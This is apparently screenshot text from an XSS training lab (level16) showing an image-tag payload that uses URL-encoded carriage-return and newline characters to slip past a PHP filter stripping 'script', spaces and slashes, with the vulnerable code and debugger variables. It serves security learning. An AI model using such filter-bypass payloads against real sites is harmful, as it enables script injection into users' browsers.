 php?keyword=<img%0Dsrc=1%0Aonerror=alert(1)>
%0D===>\r
欢迎来到level16
%0A===>\n
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 调试(D) 终端(T) 帮助(H) level16.php - xss - Visual Studio Code
调试 Listen for XDebug
变量
Locals
$str: "<img\rsrc=1\nonerror=alert(1)>"
$str2: "<img\rsrc=1\nonerror=alert(1)>"
$str3: "<img\rsrc=1\nonerror=alert(1)>"
$str4: uninitialized
$str5: uninitialized
Superglobals
监视
p ×
level16.php
11 <title>欢迎来到level16</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level16</h1>
15 <?php
16 ini_set("display_errors", 0);
17 $str = strtolower($_GET["keyword"]);
18 $str2=str_replace("script","&nbsp;",$str);
19 $str3=str_replace(" ","&nbsp;",$str2);
20 $str4=str_replace("/","&nbsp;",$str3);
21 $str5=str_replace(" ","&nbsp;",$str4);
22 echo "<center>".$str5."</center>";
23 ?>
24 <center><img src=level16.png></center>